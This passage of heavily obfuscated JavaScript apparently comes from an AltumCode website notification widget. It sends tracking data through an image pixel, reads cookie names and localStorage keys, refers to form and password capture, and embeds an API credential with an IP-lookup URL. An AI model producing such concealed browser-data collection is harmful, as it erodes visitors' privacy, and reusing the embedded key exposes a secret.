_0x148543;}catch(_0x451165){if(_0x20af79(-0x32d,-0x247,-0x32b,-0x2a6,-0x300)!==_0x34d23f(-0x32e,-0x23e,-0x2be,-0x22a,-0x1ac)){_0x50a39c=!![];}else{return![];}}}};var _0x4e_0xfge;function _0x5c4c2f(_0x3ed839,_0x5002e8,_0xaa322c,_0x5838dd,_0x335830){return _0x2395(_0x5838dd- -0x35c,_0x3ed839);}let send_tracking_data=_0x1178e1=>{if(_0x1178e1['subtype']&&[_0x301468(0x25a,0x2ed,0x215,0x258,0x233),_0x301468(0x193,0x229,0x120,0x252,0x1b9),_0x1693d7(0x1cb,0x48,0x8c,0x116,0x81)]['includes'](_0x1178e1["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!pixel_analytics){if(_0x301468(0x84,0x243,0x8e,0x13f,0x16c)===_0x301468(0x217,0x2da,0x244,0x33a,0x294)){try{_0x15af1a['log'](null);}catch(_0xfcce19){}}else{return;}}function _0x3a8d2b(_0x3e1737,_0x569c07,_0x1543de,_0x3fd051,_0x481a3d){return _0x2395(_0x1543de- -0x38a,_0x3fd051);}function _0x301468(_0xb6dbc3,_0x39ca09,_0x3dbf68,_0xe9d496,_0x2578a5){return _0x2395(_0x2578a5-0x110,_0x39ca09);}var _0x4c24e9;function _0x45df70(_0x4e1751,_0x55cc1c,_0x1acef8,_0x1c0c30,_0x892dbd){return _0x2395(_0x1c0c30- -0x1bc,_0x892dbd);}let _0x5ced62="\u003f";_0x4c24e9=0x9+0x0;_0x5ced62+=Object["\u006b\u0065\u0079\u0073"](_0x1178e1)['map'](_0x4d2d4b=>_0x4d2d4b+"\u003d"+_0x1178e1[_0x4d2d4b])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x1693d7(_0x3d6492,_0x10e533,_0x4eeb44,_0x16571d,_0x2ae10c){return _0x2395(_0x16571d- -0x1,_0x3d6492);}function _0x1645e2(_0x346d8c,_0x481389,_0x51733b,_0x2e50f7,_0x4efad9){return _0x2395(_0x2e50f7-0x37e,_0x51733b);}let _0xbf5857=new Image();_0xbf5857['src']=pixel_url_base+_0x1645e2(0x427,0x3fe,0x44e,0x480,0x3ac)+_0x5ced62;};_0x4e_0xfge=0x9;function _0x357a(){var _0x59f7bd=["XSxwz".split("").reverse().join(""),"jMgxS".split("").reverse().join(""),"\u006e\u0063\u0070\u0067\u006d\u0067","VhxOB".split("").reverse().join(""),"\u0039\u0030\u0076\u0076","\u0048\u0042\u006f\u0066\u0053","DtltM".split("").reverse().join(""),"\u007a\u0063\u0079\u006c","\u006e\u0043\u0063\u0061\u004f","\u0057\u0061\u0078\u004d\u004c","wtnNX".split("").reverse().join(""),"\u0071\u006d\u006a\u0042\u0061","\u006b\u004d\u0043\u0056\u0048","vvRej".split("").reverse().join(""),"mzVae".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","XfktW".split("").reverse().join(""),"potksed_yalpsid".split("").reverse().join(""),"\u0041\u0049\u0070\u0053\u006d","lvCeP".split("").reverse().join(""),"\u0055\u004e\u006e\u0058\u005a","RWlNJ".split("").reverse().join(""),"vCKoK".split("").reverse().join(""),"\u0064\u006b\u0050\u0072\u0079","yaled".split("").reverse().join(""),"\u0061\u0057\u0056\u004b\u006f","eulav_yaled_reggirt_yalpsid".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067","\u0065\u0054\u0070\u0071\u0065","\u0068\u006f\u0057\u0075\u007a","Ddoht".split("").reverse().join(""),'[data-notification-id=\x22',"\u0050\u0071\u006b\u0069\u0043","liy2".split("").reverse().join(""),"\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068","\u006a\u006f\u0069\u006e","\u0049\u0064\u0062\u0073\u0057","\u0064\u0058\u006d\u0073\u007a","PdmOM".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","LMTHrenni".split("").reverse().join(""),"esrap".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"tegrat".split("").reverse().join(""),"\u006b\u0049\u0064\u0046\u0047","\u0053\u0059\u0076\u0067\u0053","\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","\u0063\u0053\u0051\u0047\u0066","\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0055\u0052\u006d\u0070\u0068","ukRCT".split("").reverse().join(""),"\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064","\u0064\u0071\u0048\u0064\u0050","ENlIV".split("").reverse().join(""),"\u0063\u0059\u0075\u0054\u0048","\u0079\u0047\u0063\u0054\u0078","\u0068\u0071\u0054\u0045\u0072","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","Vumbe".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","eziser".split("").reverse().join(""),"\u0069\u006e\u0072\u0039","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u004e\u0069\u0062\u0066\u004b","\u0062\u004d\u0052\u006e\u004f","WvJtO".split("").reverse().join(""),"\u006f\u0047\u004a\u006b\u0079","KaOdw".split("").reverse().join(""),"Ymnto".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","knalb_".split("").reverse().join(""),"\u0064\u0064\u0072\u0031","\u0046\u0075\u0049\u0063\u0070","\u0048\u0075\u004d\u0045\u0046","\u0065\u0046\u0052\u0063\u0057","\u0073\u0059\u0066\u0061\u0050","\u0072\u006c\u0068\u0061\u0043","sxcxbh4".split("").reverse().join(""),"\u0055\u0047\u0079\u0059\u005a","uowKT".split("").reverse().join(""),"\u0077\u0062\u004e\u0052\u0056","\u0057\u0075\u0077\u0044\u0058","TEG".split("").reverse().join(""),"\u0053\u0072\u0075\u0073\u0054","noitisoper".split("").reverse().join(""),";60001#&".split("").reverse().join(""),"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u004c\u0045\u0069\u0064\u004d","\u0071\u0052\u0070\u004d\u0056","qtYTb".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074","\u0066\u006c\u006f\u006f\u0072","\u0061\u0065\u006b\u006d","etubirttAtes".split("").reverse().join(""),"Bqrbp".split("").reverse().join(""),"lAfCW".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","lCgKh".split("").reverse().join(""),"TKubA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let 